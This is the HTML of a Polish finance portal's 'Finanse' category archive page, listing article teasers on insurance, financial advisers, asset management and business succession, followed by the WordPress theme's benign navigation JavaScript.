                                            <a href="https://euro-bit.com.pl/" class="custom-logo-link" rel="home"><img width="128" height="128" src="https://euro-bit.com.pl/wp-content/uploads/2020/08/cropped-15759570431582692231-128-2.png" class="custom-logo" alt="EURO-BIT" decoding="async" /></a>                                    </div><!-- .site-logo -->

                <div id="site-identity">
                    <h1 class="site-title">
                        <a href="https://euro-bit.com.pl/" rel="home">  EURO-BIT</a>
                    </h1>

                                            <p class="site-description">Portal finansowy</p>
                                    </div><!-- #site-identity -->
            </div> <!-- .site-branding -->

                    </div><!-- .wrapper -->
    </div><!-- .site-details-wrapper -->

    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
        <button type="button" class="menu-toggle">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
            
        <div class="wrapper">

            <div class="menu-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://euro-bit.com.pl/strona-glowna/">Home</a></li>
<li id="menu-item-5281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5281"><a href="https://euro-bit.com.pl/kategorie/bankowosc/">Bankowość</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5282"><a href="https://euro-bit.com.pl/kategorie/biznes/">Biznes</a></li>
<li id="menu-item-5284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5284"><a href="https://euro-bit.com.pl/kategorie/edukacja/">Edukacja</a></li>
<li id="menu-item-5285" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5285"><a href="https://euro-bit.com.pl/kategorie/finanse/" aria-current="page">Finanse</a></li>
<li id="menu-item-5286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5286"><a href="https://euro-bit.com.pl/kategorie/finanse-osobiste/">Finanse osobiste</a></li>
<li id="menu-item-5287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5287"><a href="https://euro-bit.com.pl/kategorie/finanse-przedsiebiorstw/">Finanse przedsiębiorstw</a></li>
<li id="menu-item-5288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5288"><a href="https://euro-bit.com.pl/kategorie/finanse-publiczne/">Finanse publiczne</a></li>
<li id="menu-item-5289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5289"><a href="https://euro-bit.com.pl/kategorie/inwestycje/">Inwestycje</a></li>
<li id="menu-item-5291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5291"><a href="https://euro-bit.com.pl/kategorie/prawo/">Prawo</a></li>
<li id="menu-item-5292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5292"><a href="https://euro-bit.com.pl/kategorie/rachunkowosc/">Rachunkowość</a></li>
<li id="menu-item-5293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5293"><a href="https://euro-bit.com.pl/kategorie/ubezpieczenia-emerytalne/">Ubezpieczenia emerytalne</a></li>
<li id="menu-item-5294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5294"><a href="https://euro-bit.com.pl/kategorie/ubezpieczenia-spoleczne/">Ubezpieczenia społeczne</a></li>
<li id="menu-item-5295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5295"><a href="https://euro-bit.com.pl/kategorie/ubezpieczenia-wypadkowe/">Ubezpieczenia wypadkowe</a></li>
</ul></div>        </div><!-- .wrapper -->
    </nav><!-- #site-navigation -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://euro-bit.com.pl/wp-content/uploads/2023/11/cropped-cropped-portal-finansowy-1.png');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <div class="archive-description"><p>Poznaj nowinki ze świata finansów. Sprawdź już teraz i bądź na bieżąco!</p>
</div><h2 class="page-title">Finanse</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main blog-posts-wrapper" role="main">
			<div class="section-content col-3 clear">

				
<article id="post-6213" class="post-6213 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse">
	<div class="post-item">
					<div class="featured-image" style="background-image: url('https://euro-bit.com.pl/wp-content/uploads/2025/07/pexels-kampus-8441811-scaled.jpg');">
                <a href="https://euro-bit.com.pl/planowanie-sukcesji-a-proces-sprzedazy-firmy-kiedy-warto-zaczac-dzialac/" class="post-thumbnail-link"></a>
                					<div class="entry-meta">
						<span class="date"><a href="https://euro-bit.com.pl/planowanie-sukcesji-a-proces-sprzedazy-firmy-kiedy-warto-zaczac-dzialac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-12T08:30:52+00:00">12 czerwca 2025</time></a></span>					</div><!-- .entry-meta -->
				            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://euro-bit.com.pl/kategorie/finanse/" rel="category tag">Finanse</a></span>            </div><!-- .entry-meta -->
                            
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://euro-bit.com.pl/planowanie-sukcesji-a-proces-sprzedazy-firmy-kiedy-warto-zaczac-dzialac/" rel="bookmark">Planowanie sukcesji a proces sprzedaży firmy – kiedy warto zacząć działać?</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Planowanie sukcesji to często pomijany etap w życiu przedsiębiorcy, który – jeśli nie zostanie odpowiednio [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->

<article id="post-6189" class="post-6189 post type-post status-publish format-standard hentry category-finanse category-finanse-osobiste category-rachunkowosc">
	<div class="post-item">
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://euro-bit.com.pl/kategorie/finanse/" rel="category tag">Finanse</a>, <a href="https://euro-bit.com.pl/kategorie/finanse-osobiste/" rel="category tag">Finanse osobiste</a>, <a href="https://euro-bit.com.pl/kategorie/rachunkowosc/" rel="category tag">Rachunkowość</a></span>            </div><!-- .entry-meta -->
                            
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://euro-bit.com.pl/jak-wybrac-najlepsze-ubezpieczenie-na-zycie/" rel="bookmark">Jak wybrać najlepsze ubezpieczenie na życie?</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Wybór odpowiedniego ubezpieczenia na życie może zadecydować o bezpieczeństwie finansowym Twojej rodziny na długie lata. [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->

<article id="post-6185" class="post-6185 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse category-finanse-osobiste category-rachunkowosc">
	<div class="post-item">
					<div class="featured-image" style="background-image: url('https://euro-bit.com.pl/wp-content/uploads/2025/06/finanse-1-1-scaled.jpg');">
                <a href="https://euro-bit.com.pl/ubezpieczenie-majatku-na-wakacje-ochrona-na-czas-wyjazdu/" class="post-thumbnail-link"></a>
                					<div class="entry-meta">
						<span class="date"><a href="https://euro-bit.com.pl/ubezpieczenie-majatku-na-wakacje-ochrona-na-czas-wyjazdu/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-03T10:49:53+00:00">3 czerwca 2025</time></a></span>					</div><!-- .entry-meta -->
				            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://euro-bit.com.pl/kategorie/finanse/" rel="category tag">Finanse</a>, <a href="https://euro-bit.com.pl/kategorie/finanse-osobiste/" rel="category tag">Finanse osobiste</a>, <a href="https://euro-bit.com.pl/kategorie/rachunkowosc/" rel="category tag">Rachunkowość</a></span>            </div><!-- .entry-meta -->
                            
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://euro-bit.com.pl/ubezpieczenie-majatku-na-wakacje-ochrona-na-czas-wyjazdu/" rel="bookmark">Ubezpieczenie majątku na wakacje – ochrona na czas wyjazdu</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Planujesz wakacje? Zadbaj nie tylko o bagaż i bilety, ale również o ochronę swojego majątku [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->

<article id="post-6165" class="post-6165 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse category-finanse-osobiste">
	<div class="post-item">
					<div class="featured-image" style="background-image: url('https://euro-bit.com.pl/wp-content/uploads/2025/06/finanse-3-scaled.jpg');">
                <a href="https://euro-bit.com.pl/czym-jest-zarzadzanie-aktywami-i-dlaczego-warto-z-niego-skorzystac/" class="post-thumbnail-link"></a>
                					<div class="entry-meta">
						<span class="date"><a href="https://euro-bit.com.pl/czym-jest-zarzadzanie-aktywami-i-dlaczego-warto-z-niego-skorzystac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-10T06:39:22+00:00">10 maja 2025</time></a></span>					</div><!-- .entry-meta -->
				            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://euro-bit.com.pl/kategorie/finanse/" rel="category tag">Finanse</a>, <a href="https://euro-bit.com.pl/kategorie/finanse-osobiste/" rel="category tag">Finanse osobiste</a></span>            </div><!-- .entry-meta -->
                            
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://euro-bit.com.pl/czym-jest-zarzadzanie-aktywami-i-dlaczego-warto-z-niego-skorzystac/" rel="bookmark">Czym jest zarządzanie aktywami i dlaczego warto z niego skorzystać?</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>W dobie dynamicznych zmian rynkowych zarządzanie aktywami staje się jednym z filarów świadomego dbania o [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->

<article id="post-6057" class="post-6057 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse">
	<div class="post-item">
					<div class="featured-image" style="background-image: url('https://euro-bit.com.pl/wp-content/uploads/2025/02/doradca-finansowy-1.jpg');">
                <a href="https://euro-bit.com.pl/doradca-finansowy-katowice-jak-wybrac-najlepszego-specjaliste/" class="post-thumbnail-link"></a>
                					<div class="entry-meta">
						<span class="date"><a href="https://euro-bit.com.pl/doradca-finansowy-katowice-jak-wybrac-najlepszego-specjaliste/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-06T08:33:03+00:00">6 marca 2025</time></a></span>					</div><!-- .entry-meta -->
				            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://euro-bit.com.pl/kategorie/finanse/" rel="category tag">Finanse</a></span>            </div><!-- .entry-meta -->
                            
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://euro-bit.com.pl/doradca-finansowy-katowice-jak-wybrac-najlepszego-specjaliste/" rel="bookmark">Doradca finansowy Katowice – jak wybrać najlepszego specjalistę?</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Wybór odpowiedniego doradcy finansowego to kluczowy krok w zarządzaniu swoimi finansami. W Katowicach działa wielu [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->

<article id="post-6092" class="post-6092 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse category-prawo">
	<div class="post-item">
					<div class="featured-image" style="background-image: url('https://euro-bit.com.pl/wp-content/uploads/2025/02/udzialy-w-nieruchomosci.jpg');">
                <a href="https://euro-bit.com.pl/udzial-w-nieruchomosci-co-warto-wiedziec-przed-zakupem-lub-sprzedaza/" class="post-thumbnail-link"></a>
                					<div class="entry-meta">
						<span class="date"><a href="https://euro-bit.com.pl/udzial-w-nieruchomosci-co-warto-wiedziec-przed-zakupem-lub-sprzedaza/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-11T08:45:58+00:00">11 lutego 2025</time></a></span>					</div><!-- .entry-meta -->
				            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://euro-bit.com.pl/kategorie/finanse/" rel="category tag">Finanse</a>, <a href="https://euro-bit.com.pl/kategorie/prawo/" rel="category tag">Prawo</a></span>            </div><!-- .entry-meta -->
                            
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://euro-bit.com.pl/udzial-w-nieruchomosci-co-warto-wiedziec-przed-zakupem-lub-sprzedaza/" rel="bookmark">Udział w nieruchomości – co warto wiedzieć przed zakupem lub sprzedażą?</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Kupno lub sprzedaż udziału w nieruchomości to temat, który budzi wiele pytań i wątpliwości. Współwłasność [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->

<article id="post-6053" class="post-6053 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse">
	<div class="post-item">
					<div class="featured-image" style="background-image: url('https://euro-bit.com.pl/wp-content/uploads/2025/02/doradca-czestochowa.jpg');">
                <a href="https://euro-bit.com.pl/doradca-finansowy-czestochowa-profesjonalne-wsparcie-w-kredytach-i-inwestycjach/" class="post-thumbnail-link"></a>
                					<div class="entry-meta">
						<span class="date"><a href="https://euro-bit.com.pl/doradca-finansowy-czestochowa-profesjonalne-wsparcie-w-kredytach-i-inwestycjach/" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-02T08:07:23+00:00">2 stycznia 2025</time></a></span>					</div><!-- .entry-meta -->
				            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://euro-bit.com.pl/kategorie/finanse/" rel="category tag">Finanse</a></span>            </div><!-- .entry-meta -->
                            
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://euro-bit.com.pl/doradca-finansowy-czestochowa-profesjonalne-wsparcie-w-kredytach-i-inwestycjach/" rel="bookmark">Doradca finansowy Częstochowa – profesjonalne wsparcie w kredytach i inwestycjach</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Zarządzanie finansami to kluczowy element osiągania stabilności i sukcesu, zarówno w życiu prywatnym, jak i [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->

<article id="post-6035" class="post-6035 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse">
	<div class="post-item">
					<div class="featured-image" style="background-image: url('https://euro-bit.com.pl/wp-content/uploads/2025/01/doradztwo-finansowe-1.jpg');">
                <a href="https://euro-bit.com.pl/doradztwo-finansowe-klucz-do-budowania-stabilnej-przyszlosci-finansowej/" class="post-thumbnail-link"></a>
                					<div class="entry-meta">
						<span class="date"><a href="https://euro-bit.com.pl/doradztwo-finansowe-klucz-do-budowania-stabilnej-przyszlosci-finansowej/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-09T10:30:01+00:00">9 grudnia 2024</time></a></span>					</div><!-- .entry-meta -->
				            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://euro-bit.com.pl/kategorie/finanse/" rel="category tag">Finanse</a></span>            </div><!-- .entry-meta -->
                            
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://euro-bit.com.pl/doradztwo-finansowe-klucz-do-budowania-stabilnej-przyszlosci-finansowej/" rel="bookmark">Doradztwo finansowe: klucz do budowania stabilnej przyszłości finansowej</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Budowanie stabilnej przyszłości finansowej to cel, który wymaga planowania, strategii i profesjonalnego wsparcia. W obecnych [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->

<article id="post-6008" class="post-6008 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse category-finanse-przedsiebiorstw category-finanse-publiczne">
	<div class="post-item">
					<div class="featured-image" style="background-image: url('https://euro-bit.com.pl/wp-content/uploads/2024/12/money-2724241_1280.jpg');">
                <a href="https://euro-bit.com.pl/6008-2/" class="post-thumbnail-link"></a>
                					<div class="entry-meta">
						<span class="date"><a href="https://euro-bit.com.pl/6008-2/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-07T20:10:07+00:00">7 grudnia 2024</time></a></span>					</div><!-- .entry-meta -->
				            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://euro-bit.com.pl/kategorie/finanse/" rel="category tag">Finanse</a>, <a href="https://euro-bit.com.pl/kategorie/finanse-przedsiebiorstw/" rel="category tag">Finanse przedsiębiorstw</a>, <a href="https://euro-bit.com.pl/kategorie/finanse-publiczne/" rel="category tag">Finanse publiczne</a></span>            </div><!-- .entry-meta -->
                            
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://euro-bit.com.pl/6008-2/" rel="bookmark">Doradca finansowy: klucz do sukcesu finansowego</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>W dzisiejszym świecie, w którym finanse osobiste, inwestycje i oszczędności stają się coraz bardziej złożonymi [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
			</div>
		
	<nav class="navigation posts-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja po wpisach</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://euro-bit.com.pl/kategorie/finanse/page/3/" >Starsze wpisy</a></div><div class="nav-next"><a href="https://euro-bit.com.pl/kategorie/finanse/" >Nowsze wpisy</a></div></div>
	</nav>		</main><!-- #main -->
	</div><!-- #primary -->

</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">
			    <div class="site-info">    
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Easy Magazine by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="text/javascript" src="https://euro-bit.com.pl/wp-content/themes/easy-magazine/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://euro-bit.com.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://euro-bit.com.pl/wp-content/themes/easy-magazine/assets/js/packery.pkgd.min.js?ver=2017417" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://euro-bit.com.pl/wp-content/themes/easy-magazine/assets/js/navigation.min.js?ver=20151215" id="easy-magazine-navigation-js"></script>
<script type="text/javascript" src="https://euro-bit.com.pl/wp-content/themes/easy-magazine/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="easy-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://euro-bit.com.pl/wp-content/themes/easy-magazine/assets/js/custom.min.js?ver=20151215" id="easy-magazine-custom-js-js"></script>

</body>  
</html>

--- FILE ---
content_type: application/javascript
request_url: https://euro-bit.com.pl/wp-content/themes/easy-magazine/assets/js/custom.min.js?ver=20151215
body_size: 621
content:
jQuery(document).ready(function(e){e(window).scrollTop();var n=e(".backtotop"),o=e(".menu-toggle"),s=e(".main-navigation ul.nav-menu");e(window).scroll(function(){1<e(this).scrollTop()?n.css({bottom:"25px"}):n.css({bottom:"-100px"})}),n.click(function(){return e("html, body").animate({scrollTop:"0px"},800),!1}),e(window).scroll(function(){49<e(window).scrollTop()?e(".menu-sticky #masthead").addClass("nav-shrink"):e(".menu-sticky #masthead").removeClass("nav-shrink")}),o.click(function(){e(this).toggleClass("active"),s.slideToggle()}),e(".main-navigation .nav-menu .menu-item-has-children > a").after(e('<button class="dropdown-toggle"><i class="fas fa-caret-down"></i></button>')),e("button.dropdown-toggle").click(function(){e(this).toggleClass("active"),e(this).parent().find(".sub-menu").first().slideToggle()}),e(window).width()<1024?s.find("li").last().bind("keydown",function(n){n.shiftKey||9!==n.which||(n.preventDefault(),e("#masthead").find(".menu-toggle").focus())}):s.find("li").unbind("keydown"),e(window).resize(function(){e(window).width()<1024?s.find("li").last().bind("keydown",function(n){n.shiftKey||9!==n.which||(n.preventDefault(),e("#masthead").find(".menu-toggle").focus())}):s.find("li").unbind("keydown")}),o.on("keydown",function(n){var i=9===n.keyCode,t=n.shiftKey;o.hasClass("active")&&t&&i&&(n.preventDefault(),s.find("li:last-child > a").focus(),s.find("li").last().bind("keydown",function(n){n.shiftKey||9!==n.which||(n.preventDefault(),e("#masthead").find(".menu-toggle").focus())}))}),e("#breaking-news .section-content").slick(),e("#trending-posts .section-content").slick({responsive:[{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:600,settings:{slidesToShow:1}}]}),e(".grid").imagesLoaded(function(){e(".grid").packery({itemSelector:".grid-item"})})});